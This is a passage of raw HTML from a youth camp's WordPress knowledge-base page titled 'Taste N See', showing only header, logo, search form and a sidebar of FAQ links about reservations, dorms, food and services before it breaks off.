			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li id="menu-item-23672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23672"><a href="https://discoverycamp.org/faq/" class="menu-link">Frequently Asked Questions</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://discoverycamp.org/" class="custom-logo-link" rel="home"><img width="279" height="135" src="https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-279x135.png" class="custom-logo" alt="Discovery Camp" decoding="async" srcset="https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-279x135.png 279w, https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-300x146.png 300w, https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-1024x497.png 1024w, https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-768x373.png 768w, https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-1536x746.png 1536w, https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-2048x994.png 2048w" sizes="(max-width: 279px) 100vw, 279px" /></a><a href="https://discoverycamp.org/" class="custom-mobile-logo-link" rel="home" itemprop="url"><img width="1343" height="1349" src="https://discoverycamp.org/wp-content/uploads/2022/12/1AAA262D-FE92-4F6E-B922-4E9D62C0B58A.png" class="ast-mobile-header-logo" alt="" decoding="async" srcset="https://discoverycamp.org/wp-content/uploads/2022/12/1AAA262D-FE92-4F6E-B922-4E9D62C0B58A.png 1343w, https://discoverycamp.org/wp-content/uploads/2022/12/1AAA262D-FE92-4F6E-B922-4E9D62C0B58A-300x300.png 300w, https://discoverycamp.org/wp-content/uploads/2022/12/1AAA262D-FE92-4F6E-B922-4E9D62C0B58A-1019x1024.png 1019w, https://discoverycamp.org/wp-content/uploads/2022/12/1AAA262D-FE92-4F6E-B922-4E9D62C0B58A-150x150.png 150w, https://discoverycamp.org/wp-content/uploads/2022/12/1AAA262D-FE92-4F6E-B922-4E9D62C0B58A-768x771.png 768w" sizes="(max-width: 1343px) 100vw, 1343px" /></a><a href="https://discoverycamp.org/" class="sticky-custom-logo" rel="home" itemprop="url"><img width="1024" height="1024" src="https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14.jpeg 1024w, https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14-300x300.jpeg 300w, https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14-150x150.jpeg 150w, https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																	</div>
						</div>
	</div>
	</div>
				<header id="ast-fixed-header" class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-has-mobile-header-logo ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-stack" style="visibility: hidden;" data-type="fixed-header">

					
					
					<div id="ast-desktop-header" data-toggle-type="dropdown">
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://discoverycamp.org/" class="sticky-custom-logo" rel="home" itemprop="url"><img width="1024" height="1024" src="https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14.jpeg 1024w, https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14-300x300.jpeg 300w, https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14-150x150.jpeg 150w, https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																	</div>
						</div>
	</div>
	</div>

					
					
				</header><!-- #astra-fixed-header -->

						</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-22830 epkb_post_type_1 type-epkb_post_type_1 status-publish hentry ast-article-single" id="post-22830" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ">

			
			<h1 class="entry-title" itemprop="headline">Taste N See</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Andrew Burchfield"
				href="https://discoverycamp.org/author/andrew/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Andrew Burchfield			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> April 23, 2019 </span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		
		<div id="eckb-article-page-container-v2" class="eckb-article-page-content-counter eckb_ap_active_theme_astra " data-mobile_breakpoint="1000">    <div id="eckb-article-header">
		<div class="epkb-doc-search-container "  style="background-color: #F7F7F7; padding-top: 50px; padding-right: 0px; padding-bottom: 50px; padding-left: 0px; margin-top: 0px; margin-bottom: 40px;"  >     				<h2 class="epkb-doc-search-container__title"  style="color: #000000; font-size:36px;" > Search Knowledge Base by Keyword</h2>   
			<form id="epkb_search_form"  style="width: 80%;"  class="epkb-search epkb-search-form-1" method="get" action="/">

				<div class="epkb-search-box">
					<input type="text"  style="border-width: 1px; border-color: #CCCCCC; background-color: #FFFFFF; background: #FFFFFF;"  id="epkb_search_terms" aria-label="Search the documentation..." name="s" value="" placeholder="Search the documentation..." aria-controls="epkb_search_results" >
					<input type="hidden" id="epkb_kb_id" value="1">
					<div class="epkb-search-box_button-wrap">
						<button type="submit" id="epkb-search-kb"  style="background-color: #686868; background: #686868; border-color: #F1F1F1;" >Search </button>
					</div>
					<div class="loading-spinner"></div>
				</div>
				<div id="epkb_search_results" aria-live="polite"></div>

			</form>
		</div>  </div>
			<div id="eckb-article-body">  <div id="eckb-article-left-sidebar">
		<section id="epkb-sidebar-container-v2" class="epkb-sidebar--reset epkb-sidebar--medium-shadow epkb-sidebar--slim-scrollbar  eckb_ap_active_theme_astra" aria-label="Side menu">

			<ul class="epkb-sidebar__cat-container">            
					<li id="epkb-top-cat-id-57" class="epkb-sidebar__cat__top-cat">                
		<div class="epkb-sidebar__cat__top-cat__heading-container  ">
			<div class="epkb-sidebar__heading__inner">

				<!-- CATEGORY ICON -->
				<div class="epkb-sidebar__heading__inner__name">										<h2 class="epkb-sidebar__heading__inner__cat-name"  style="font-size:18px;" >Camp Information</h2>
				</div>


				<!-- CATEGORY DESC --> 			</div>
		</div>        
		<div class="epkb-sidebar__cat__top-cat__body-container"  style="font-size:14px;" >  
		<ul class="epkb-sidebar__body__main-cat epkb-articles eckb-articles-ordering"  style="padding-left: 10px;" > 				<li class=" " id="sidebar_link_22788"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/can-i-bring-a-newborn-infant/"  class="epkb-sidebar-article "
		            data-kb-article-id="22788" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Can I bring a newborn/infant?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22794"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/how-many-campers-can-we-expect-alongside-our-group/"  class="epkb-sidebar-article "
		            data-kb-article-id="22794" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >How many campers can we expect alongside our group?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22790"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/my-child-wants-to-help-serve-do-you-have-an-internship-program/"  class="epkb-sidebar-article "
		            data-kb-article-id="22790" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >My child wants to help serve - Do you have an internship program?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22800"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/what-can-youth-pastors-leaders-expect/"  class="epkb-sidebar-article "
		            data-kb-article-id="22800" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >What can Youth Pastors/Leaders expect?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22802"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/what-do-you-sell-at-the-gear-shop-pricing/"  class="epkb-sidebar-article "
		            data-kb-article-id="22802" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >What do you sell at the Gear Shop? Pricing?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22798"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/what-activities-are-available/"  class="epkb-sidebar-article "
		            data-kb-article-id="22798" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >What facilities and activities are available?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22786"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/who-gets-to-come/"  class="epkb-sidebar-article "
		            data-kb-article-id="22786" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Who gets to come?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22792"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/who-will-be-watching-the-campers-throughout-the-day/"  class="epkb-sidebar-article "
		            data-kb-article-id="22792" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Who will be watching the campers throughout the day?</span>
			</span> 		</a>    				</li> 
		</ul> 		</div>    					</li>                
					<li id="epkb-top-cat-id-55" class="epkb-sidebar__cat__top-cat">                
		<div class="epkb-sidebar__cat__top-cat__heading-container  ">
			<div class="epkb-sidebar__heading__inner">

				<!-- CATEGORY ICON -->
				<div class="epkb-sidebar__heading__inner__name">										<h2 class="epkb-sidebar__heading__inner__cat-name"  style="font-size:18px;" >General Information</h2>
				</div>


				<!-- CATEGORY DESC --> 			</div>
		</div>        
		<div class="epkb-sidebar__cat__top-cat__body-container"  style="font-size:14px;" >  
		<ul class="epkb-sidebar__body__main-cat epkb-articles eckb-articles-ordering"  style="padding-left: 10px;" > 				<li class=" " id="sidebar_link_22891"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/code-of-ethics/"  class="epkb-sidebar-article "
		            data-kb-article-id="22891" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Code of Ethics</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22779"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/what-is-discovery-camp/"  class="epkb-sidebar-article "
		            data-kb-article-id="22779" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >What is Discovery Camp?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22772"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/where-are-you-located/"  class="epkb-sidebar-article "
		            data-kb-article-id="22772" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Where are you located?</span>
			</span> 		</a>    				</li> 
		</ul> 		</div>    					</li>                
					<li id="epkb-top-cat-id-58" class="epkb-sidebar__cat__top-cat">                
		<div class="epkb-sidebar__cat__top-cat__heading-container  ">
			<div class="epkb-sidebar__heading__inner">

				<!-- CATEGORY ICON -->
				<div class="epkb-sidebar__heading__inner__name">										<h2 class="epkb-sidebar__heading__inner__cat-name"  style="font-size:18px;" >Reservation Information</h2>
				</div>


				<!-- CATEGORY DESC --> 			</div>
		</div>        
		<div class="epkb-sidebar__cat__top-cat__body-container"  style="font-size:14px;" >  
		<ul class="epkb-sidebar__body__main-cat epkb-articles eckb-articles-ordering"  style="padding-left: 10px;" > 				<li class=" " id="sidebar_link_22999"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/cancellation-policy/"  class="epkb-sidebar-article "
		            data-kb-article-id="22999" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Cancellation Policy</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22997"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/deposit-policy/"  class="epkb-sidebar-article "
		            data-kb-article-id="22997" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Deposit Policy</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22810"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/do-i-need-a-background-check/"  class="epkb-sidebar-article "
		            data-kb-article-id="22810" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Do I need a background check?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22806"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/how-do-i-know-my-reservation-is-confirmed/"  class="epkb-sidebar-article "
		            data-kb-article-id="22806" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >How do I know my reservation is confirmed?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22804"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/how-do-i-sign-up-for-discovery-camp/"  class="epkb-sidebar-article "
		            data-kb-article-id="22804" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >How do I sign up for Discovery Camp?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22808"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/how-many-adult-volunteers-should-i-bring-with-my-group/"  class="epkb-sidebar-article "
		            data-kb-article-id="22808" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >How many adult volunteers should I bring with my group?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_23001"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/refund-policy/"  class="epkb-sidebar-article "
		            data-kb-article-id="23001" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Refund Policy</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_23758"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/what-is-the-group-agreement-form-and-what-is-it-for/"  class="epkb-sidebar-article "
		            data-kb-article-id="23758" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Understanding the Group Agreement Form</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22814"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/what-time-is-check-in-and-check-out/"  class="epkb-sidebar-article "
		            data-kb-article-id="22814" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >What time is check-in and check-out?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22812"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/where-is-check-in-and-check-out/"  class="epkb-sidebar-article "
		            data-kb-article-id="22812" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Where is Check-In and Check-Out?</span>
			</span> 		</a>    				</li> 
		</ul> 		</div>    					</li>                
					<li id="epkb-top-cat-id-56" class="epkb-sidebar__cat__top-cat">                
		<div class="epkb-sidebar__cat__top-cat__heading-container  ">
			<div class="epkb-sidebar__heading__inner">

				<!-- CATEGORY ICON -->
				<div class="epkb-sidebar__heading__inner__name">										<h2 class="epkb-sidebar__heading__inner__cat-name"  style="font-size:18px;" >Dorm Information</h2>
				</div>


				<!-- CATEGORY DESC --> 			</div>
		</div>        
		<div class="epkb-sidebar__cat__top-cat__body-container"  style="font-size:14px;" >  
		<ul class="epkb-sidebar__body__main-cat epkb-articles eckb-articles-ordering"  style="padding-left: 10px;" > 				<li class=" " id="sidebar_link_22816"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/what-does-the-campus-look-like/"  class="epkb-sidebar-article "
		            data-kb-article-id="22816" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >What does the campus look like?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22820"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/what-should-we-bring-with-us/"  class="epkb-sidebar-article "
		            data-kb-article-id="22820" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >What should we bring with us?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22818"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/where-do-we-stay-at-camp/"  class="epkb-sidebar-article "
		            data-kb-article-id="22818" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Where do we stay at camp?</span>
			</span> 		</a>    				</li> 
		</ul> 		</div>    					</li>                
					<li id="epkb-top-cat-id-62" class="epkb-sidebar__cat__top-cat">                
		<div class="epkb-sidebar__cat__top-cat__heading-container  ">
			<div class="epkb-sidebar__heading__inner">

				<!-- CATEGORY ICON -->
				<div class="epkb-sidebar__heading__inner__name">										<h2 class="epkb-sidebar__heading__inner__cat-name"  style="font-size:18px;" >First-Aid Information</h2>
				</div>


				<!-- CATEGORY DESC --> 			</div>
		</div>        
		<div class="epkb-sidebar__cat__top-cat__body-container"  style="font-size:14px;" >  
		<ul class="epkb-sidebar__body__main-cat epkb-articles eckb-articles-ordering"  style="padding-left: 10px;" > 				<li class=" " id="sidebar_link_23724"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/are-masks-and-vaccines-mandatory-for-discovery-camp-attendance/"  class="epkb-sidebar-article "
		            data-kb-article-id="23724" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Are masks and vaccines mandatory for Discovery Camp attendance?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22854"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/if-my-child-requires-medication-how-can-they-get-it/"  class="epkb-sidebar-article "
		            data-kb-article-id="22854" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >If my child requires medication, how can they get it?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_23722"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/what-covid-protocols-are-in-place-for-the-safety-of-campers-and-leaders/"  class="epkb-sidebar-article "
		            data-kb-article-id="23722" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >What Covid protocols are in place for the safety of campers and leaders?</span>
			</span> 		</a>    				</li> 
		</ul> 		</div>    					</li>                
					<li id="epkb-top-cat-id-59" class="epkb-sidebar__cat__top-cat">                
		<div class="epkb-sidebar__cat__top-cat__heading-container  ">
			<div class="epkb-sidebar__heading__inner">

				<!-- CATEGORY ICON -->
				<div class="epkb-sidebar__heading__inner__name">										<h2 class="epkb-sidebar__heading__inner__cat-name"  style="font-size:18px;" >Food Information</h2>
				</div>


				<!-- CATEGORY DESC --> 			</div>
		</div>        
		<div class="epkb-sidebar__cat__top-cat__body-container"  style="font-size:14px;" >  
		<ul class="epkb-sidebar__body__main-cat epkb-articles eckb-articles-ordering"  style="padding-left: 10px;" > 				<li class=" " id="sidebar_link_22828"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/my-child-has-allergies-can-they-bring-their-own-food/"  class="epkb-sidebar-article "
		            data-kb-article-id="22828" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >My child has allergies - Can they bring their own food?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22826"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/what-do-we-offer-during-camp-that-is-gluten-dairy-free/"  class="epkb-sidebar-article "
		            data-kb-article-id="22826" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >What do we offer during camp that is gluten and dairy free?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22822"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/what-do-we-serve-at-camp/"  class="epkb-sidebar-article "
		            data-kb-article-id="22822" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >What do we serve at camp?</span>
			</span> 		</a>    				</li> 
		</ul> 		</div>    					</li>                
					<li id="epkb-top-cat-id-61" class="epkb-sidebar__cat__top-cat">                
		<div class="epkb-sidebar__cat__top-cat__heading-container  ">
			<div class="epkb-sidebar__heading__inner">

				<!-- CATEGORY ICON -->
				<div class="epkb-sidebar__heading__inner__name">										<h2 class="epkb-sidebar__heading__inner__cat-name"  style="font-size:18px;" >Service Information</h2>
				</div>


				<!-- CATEGORY DESC --> 			</div>
		</div>        
		<div class="epkb-sidebar__cat__top-cat__body-container"  style="font-size:14px;" >  
		<ul class="epkb-sidebar__body__main-cat epkb-articles eckb-articles-ordering"  style="padding-left: 10px;" > 				<li class=" " id="sidebar_link_22848"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/how-can-i-listen-to-the-most-recent-discovery-camp-album/"  class="epkb-sidebar-article "
		            data-kb-article-id="22848" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >How can I listen to the most recent Discovery Camp album?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22840"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/how-many-services-will-be-taking-place/"  class="epkb-sidebar-article "
		            data-kb-article-id="22840" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
